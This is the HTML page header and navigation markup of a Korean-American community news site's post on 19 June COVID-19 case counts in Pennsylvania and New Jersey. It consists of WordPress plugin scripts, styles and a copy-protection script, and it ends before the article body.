<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=2ab5a1314c554cf52b5eed58fcec9a82&mb_nonce_time=1768764677&wp_nonce_value=5b85246c7f&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=2ab5a1314c554cf52b5eed58fcec9a82&mb_nonce_time=1768764677&wp_nonce_value=5b85246c7f&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "corona-6-19-20";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fcorona-6-19-20%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/corona-6-19-20/";shareData["title"]			= "6월 19일, ‘하루 신규 확진자’ 전날 대비 PA는 증가, NJ는 감소..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg";shareData["content"]	= "존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 19일 오후 7시 기준 전 세계적으로 코로나 바이러스 확진자가 마침내 862만 명을 넘어섰고 사망자는 45만 8천 명을 넘어섰으며, 미국도 확진자가 221만 명을 넘어섰고 사망자도 11만 9천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/13979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/corona-6-19-20/" />
<link rel='shortlink' href='https://philain.com/?p=13979' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "b5688a75dc";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2b0ccdec24";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/phila-news/",
                    "name": "필라 뉴스"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/corona-6-19-20/",
                    "name": "6월 19일, &#8216;하루 신규 확진자&#8217; 전날 대비 PA는 증가, NJ는 감소.."                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-13979 single-format-standard wp-theme-Newspaper td-standard-pack unselectable corona-6-19-20 global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
